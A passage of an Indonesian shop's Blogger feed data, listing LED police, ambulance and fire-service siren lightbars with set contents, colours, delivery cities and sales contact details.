\/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Lampu Pertambangan Lightbar Model Strobo LED\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html\"\u003ELampu Rotary Siren Patwal Ambulan LED 12V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4593230456061563767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html","title":" Lampu Pertambangan Lightbar Model Strobo LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s72-c\/0813%203989%203673%20(92).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8676019125894576079"},"published":{"$t":"2024-10-06T05:30:00.000-07:00"},"updated":{"$t":"2024-10-06T05:30:22.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Siren Patwal Ambulan LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotary Siren Patwal Ambulan LED 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s300\/0813%203989%203673%20(91).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s16000\/0813%203989%203673%20(91).png\" title=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Siren Patwal Ambulan LED 12V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html\"\u003ELampu Patwal LED Merah Biru Intuk Dishub\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8676019125894576079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html","title":"Lampu Rotary Siren Patwal Ambulan LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s72-c\/0813%203989%203673%20(91).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1369761984324406481"},"published":{"$t":"2024-10-06T05:25:00.000-07:00"},"updated":{"$t":"2024-10-06T05:25:02.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah Biru Intuk Dishub"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Patwal LED Merah Biru Intuk Dishub , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s300\/0813%203989%203673%20(90).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah Biru Intuk Dishub\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s16000\/0813%203989%203673%20(90).png\" title=\"Lampu Patwal LED Merah Biru Intuk Dishub\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah Biru Intuk Dishub\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explosion-proof-alarm-senbei-220v.html\"\u003ELampu Sirine Exlosion Proof Alarm Senbei 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1369761984324406481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html","title":"Lampu Patwal LED Merah Biru Intuk Dishub"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s72-c\/0813%203989%203673%20(90).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8805750813502980636"},"published":{"$t":"2024-06-10T00:50:00.000-07:00"},"updated":{"$t":"2024-06-10T00:50:20.429-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal Merah LED Untuk Damkar Polisi"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal Merah LED Untuk Damkar Polisi , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png\" title=\"Lampu Patwal Merah LED Untuk Damkar Polisi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal Merah LED Untuk Damkar Polisi , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8805750813502980636\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8805750813502980636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html","title":"Lampu Patwal Merah LED Untuk Damkar Polisi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T144521.205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7946649231986401678"},"published":{"$t":"2024-06-06T23:59:00.000-07:00"},"updated":{"$t":"2024-06-06T23:59:00.629-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png\" title=\"Lampu Sirine Patwal LED Polisi Satu Set Kumplit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu Rotator ESCORT TBD-2000 LED Red\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLampu rotator led ESCORT TBD-2400 warna merah digunakan untuk ambulance, basarnas, search and rescue.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel : ESCORT TBD-2400\u003Cbr \/\u003E\nLight source : led\u003Cbr \/\u003E\nLens \/ led color : red\u003Cbr \/\u003E\nSiren \/ speaker : ESCORT CJB100PD \/ 100 watt\u003Cbr \/\u003E\nPacking size : 128 x 38 x 25 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Sirine Patwal LED Polisi Satu Set Kumplit , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-damkar-led-escort-tbd-2000.html\"\u003ELampu Patwal Damkar LED ESCORT TBD-2000 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-fiberglass-3btr-ground-ngk-24kv.html\"\u003EStick Isolasi Fiberglass 3btg Ground NGK 24kV \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-rotator-patwal-led-untuk-polisi-ambulan.html\"\u003ELampu Rotator Patwal LED Untuk Polisi, Ambulan \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7946649231986401678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7946649231986401678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-sirine-patwal-led-polisi-satu-set-kumplit.html","title":"Lampu Sirine Patwal LED Polisi Satu Set Kumplit"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIkp-2c26i4cUzDjADU2wXfs7lqtnx2p-f85W5M-wTBZffLfFRhKJdz4QGhhUys8nkoLnKfZLoL518Z-ISuriSY_lqcOKGiuqssw3QMi8-5SJf8i5sx7k2qa_iNYgS-RbRBUOotWZEAXVx7ieeEMnzeqScqeZf52J0d7eeGiiI43igEKrYAVITGGycTrqZ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T135645.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5705555407347909750"},"published":{"$t":"2024-06-06T23:54:00.000-07:00"},"updated":{"$t":"2024-06-06T23:54:02.966-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotator Patwal LED Untuk Polisi, Ambulan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Rotator Patwal LED Untuk Polisi, Ambulan  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu 